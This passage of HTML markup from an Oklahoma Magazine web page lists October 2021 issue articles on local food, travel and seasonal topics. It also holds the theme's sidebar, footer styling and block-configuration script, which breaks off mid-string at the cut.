                <div class="td-module-thumb"><a href="https://okmag.com/blog/changing-with-the-times/"  rel="bookmark" class="td-image-wrap " title="Changing with the Times" ><img class="entry-thumb" src="[data-uri]" alt="" title="Changing with the Times" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/053A1427-1-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/053A1427-1-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/changing-with-the-times/"  rel="bookmark" title="Changing with the Times">Changing with the Times</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/amandasimcoe/">Amanda Simcoe</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T12:33:31-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/veldys-artisan-cheese-and-wine/"  rel="bookmark" class="td-image-wrap " title="Veldy’s Artisan Cheese and Wine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Veldy’s Artisan Cheese and Wine" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/image3-1-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/image3-1-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/veldys-artisan-cheese-and-wine/"  rel="bookmark" title="Veldy’s Artisan Cheese and Wine">Veldy’s Artisan Cheese and Wine</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/brians/">Brian Schwartz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T12:20:53-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/caring-through-cuisine/"  rel="bookmark" class="td-image-wrap " title="Caring Through Cuisine" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caring Through Cuisine" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/DSC_1440-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/DSC_1440-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/caring-through-cuisine/"  rel="bookmark" title="Caring Through Cuisine">Caring Through Cuisine</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/brians/">Brian Schwartz</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T12:15:44-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/tao-cha-cafe/"  rel="bookmark" class="td-image-wrap " title="Tao Cha Cafe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tao Cha Cafe" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/sampleplatter-1-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/sampleplatter-1-400x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tao-cha-cafe/"  rel="bookmark" title="Tao Cha Cafe">Tao Cha Cafe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/tlegrand/">Tracy LeGrand</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T12:03:03-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/crossing-second/"  rel="bookmark" class="td-image-wrap " title="Crossing Second" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crossing Second" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/FB_IMG_1624674837395-1-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/FB_IMG_1624674837395-1-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/crossing-second/"  rel="bookmark" title="Crossing Second">Crossing Second</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/tlegrand/">Tracy LeGrand</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T11:58:09-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/serenity-in-seminole/"  rel="bookmark" class="td-image-wrap " title="Serenity in Seminole" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serenity in Seminole" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/104445221_2774967482735328_7257680701267919923_n-1-e1632931569801-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/104445221_2774967482735328_7257680701267919923_n-1-e1632931569801-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/serenity-in-seminole/"  rel="bookmark" title="Serenity in Seminole">Serenity in Seminole</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/henrydolive/">Henry Dolive</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T11:04:29-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/small-but-mighty-2/"  rel="bookmark" class="td-image-wrap " title="Small but Mighty" ><img class="entry-thumb" src="[data-uri]" alt="" title="Small but Mighty" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/AdobeStock_165427840-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/AdobeStock_165427840-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/small-but-mighty-2/"  rel="bookmark" title="Small but Mighty">Small but Mighty</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/rebeccaf/">Rebecca Fast</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T10:54:40-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/spooky-and-safe/"  rel="bookmark" class="td-image-wrap " title="Spooky and Safe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spooky and Safe" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/AdobeStock_220315208-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/AdobeStock_220315208-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/spooky-and-safe/"  rel="bookmark" title="Spooky and Safe">Spooky and Safe</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/dturley/">Debi Turley</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T10:47:22-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/on-safari/"  rel="bookmark" class="td-image-wrap " title="On Safari" ><img class="entry-thumb" src="[data-uri]" alt="" title="On Safari" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2021/09/AdobeStock_341588819-324x160.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2021/09/AdobeStock_341588819-648x320.jpeg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/on-safari/"  rel="bookmark" title="On Safari">On Safari</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://okmag.com/profile/chuckm/">Chuck Mai</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-29T10:08:04-05:00" >September 29, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://okmag.com/blog/category/issues/2021/october-2021/page/2/" class="page" title="2">2</a><a href="https://okmag.com/blog/category/issues/2021/october-2021/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://okmag.com/directory-search/"><img width="300" height="150"   alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 300px) 100vw, 300px" class="image wp-image-142521  attachment-medium size-medium lazyload" src="[data-uri]" /><noscript><img width="300" height="150" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&strip=0&webp=1" class="image wp-image-142521  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-150x75.jpg?lossy=1&amp;strip=0&amp;webp=1 150w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-300x150.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-600x300.jpg?lossy=1&amp;strip=0&amp;webp=1 600w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-696x348.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-840x420.jpg?lossy=1&amp;strip=0&amp;webp=1 840w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1068x534.jpg?lossy=1&amp;strip=0&amp;webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1200x600.jpg?lossy=1&amp;strip=0&amp;webp=1 1200w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1392x696.jpg?lossy=1&amp;strip=0&amp;webp=1 1392w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1536x768.jpg?lossy=1&amp;strip=0&amp;webp=1 1536w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1680x840.jpg?lossy=1&amp;strip=0&amp;webp=1 1680w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-1920x960.jpg?lossy=1&amp;strip=0&amp;webp=1 1920w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2021/02/Directory-300x600-1-scaled.jpg?lossy=1&amp;strip=0&amp;webp=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="text-44" class="td_block_template_1 widget text-44 widget_text"><h4 class="block-title"><span>Newsletter Signup</span></h4>			<div class="textwidget"><p>Receive web exclusive stories, stay notified of upcoming events and automatically be entered to win excellent prizes!</p>
<p><strong><a href="https://okmag.com/newsletter-signup/">SIGN UP</a></strong></p>
</div>
		</aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>Twitter Feed</span></h4><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="600" href="https://twitter.com/OklahomaMag">Tweets by OklahomaMag</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
<br><br></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_138" class="tdc-zone"><div class="tdc_zone tdi_139  wpb_row td-pb-row"  >
<style scoped>.tdi_139{min-height:0}</style><div id="tdi_140" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_141  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_141{margin-left:-10px;margin-right:-10px}.tdi_141 .tdc-row-video-background-error,.tdi_141>.vc_column,.tdi_141>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_141{margin-left:-5px;margin-right:-5px}.tdi_141 .tdc-row-video-background-error,.tdi_141>.vc_column,.tdi_141>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}.tdi_141{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_141 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_141{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{padding-top:30px!important;padding-right:10px!important;padding-bottom:30px!important;padding-left:10px!important}}@media (max-width:767px){.tdi_141{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_140_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_140_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center bottom!important;background-size:cover!important}</style></div><style>.tdi_140_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.84)!important}</style></div><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_143{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_144 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_144" >
<style>.tdi_144{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:0px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_145 .tdm-title{color:#ffffff}body .tdi_145:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_145 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_145:hover .tdm-title{cursor:default}.tdi_145 .tdm-title{font-family:Cabin!important;font-size:18px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}@media (min-width:768px) and (max-width:1018px){.tdi_145 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_145 "><h3 class="tdm-title tdm-title-xsm">Most popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_146 td-pb-border-top td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_146" >
<style>.tdi_146{margin-bottom:0px!important}</style>
<style>.tdi_146 .td-image-wrap{padding-bottom:70%}.tdi_146 .entry-thumb{background-position:center 50%}.tdi_146 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_146 .td-image-container,.ie11 .tdi_146 .td-image-container{flex:0 0 auto}.tdi_146 .td-module-container{flex-direction:row;padding:0px;border-color:#eaeaea!important}.ie10 .tdi_146 .td-module-meta-info,.ie11 .tdi_146 .td-module-meta-info{flex:1}body .tdi_146 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_146 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_146 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_146 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_146 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_146 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_146 .td-post-vid-time{display:block}.tdi_146 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#c6c453}.tdi_146 .td-post-category:not(.td-post-extra-category){display:none}.tdi_146 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_146 .td-excerpt{display:none;color:rgba(255,255,255,0.7);margin:0px;column-count:1;column-gap:48px}.tdi_146 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_146 .td-read-more{display:none;margin:0px}.tdi_146 .td-author-date{display:none}.tdi_146 .td-post-author-name{display:none}.tdi_146 .td-post-date,.tdi_146 .td-post-author-name span{display:none;color:rgba(255,255,255,0.6)}.tdi_146 .entry-review-stars{display:none}.tdi_146 .td-icon-star,.tdi_146 .td-icon-star-empty,.tdi_146 .td-icon-star-half{font-size:15px}.tdi_146 .td-module-comments{display:none}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_146 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:rgba(198,196,83,0.8)}.tdi_146 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_146 .td_module_wrap:hover .td-module-title a{color:#c6c453!important}.tdi_146 .td-post-author-name a{color:#ffffff}.tdi_146 .td-post-author-name:hover a{color:#ffffff}.tdi_146 .td-module-meta-info,.tdi_146 .td-next-prev-wrap{text-align:left}.tdi_146 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_146 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_146 .entry-title{margin:0px;font-family:Cabin!important;font-size:14px!important;line-height:1.3!important;font-weight:400!important}.tdi_146 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important}.tdi_146 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_146 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_146 .td-module-meta-info{padding:0 0 0 15px}.tdi_146 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_146 .td-module-container:before{bottom:-7.5px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_146 .td-read-more{margin:30px 0 0 0}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .td-module-meta-info{padding:0 0 0 10px}.tdi_146 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_146 .td-module-container:before{bottom:-5px}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_146 .td-read-more{margin:25px 0 0 0}.tdi_146 .entry-title{font-size:12px!important;line-height:1.4!important}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_146 .td_module_wrap{padding-bottom:5px;margin-bottom:5px}.tdi_146 .td-module-container:before{bottom:-5px}.tdi_146 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important}.tdi_146 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_146 .td_module_wrap .td-module-container:before{display:block!important}.tdi_146 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_146 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_146 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_146 = new tdBlock();
block_tdi_146.id = "tdi_146";
block_tdi_146.atts = '{"show_com":"none","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCJ9","image_height":"70","meta_info_horiz":"content-horiz-left","modules_category":"above","modules_category_margin":"","show_excerpt":"none","show_btn":"none","show_review":"none","show_cat":"none","m_padding":"0","shadow_shadow_color":"rgba(0,0,0,0.14)","f_title_font_family":"99","tdc_css":"[base64]","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","underline_height":"0","f_title_font_weight":"400","show_author":"none","show_date":"none","art_title":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#c6c453","modules_divider":"","h_effect":"","title_txt_hover":"#c6c453","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuNCJ9","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNSJ9","category_id":"","sort":"popular7","td_ajax_preloading":"preload","modules_on_row":"","modules_gap":"0","modules_category_padding":"0","mc1_el":"42","author_txt":"#ffffff","author_txt_hover":"#ffffff","date_txt":"rgba(255,255,255,0.6)","ex_txt":"rgba(255,255,255,0.7)","art_btn":"eyJsYW5kc2NhcGUiOiIzMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIyNXB4IDAgMCAwIiwiYWxsIjoiMCJ9","btn_padding":"0","btn_bg_hover":"rgba(255,255,255,0)","btn_bg":"rgba(255,255,255,0)","title_txt":"#ffffff","art_excerpt":"0","meta_info_align":"center","cat_txt_hover":"rgba(198,196,83,0.8)","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 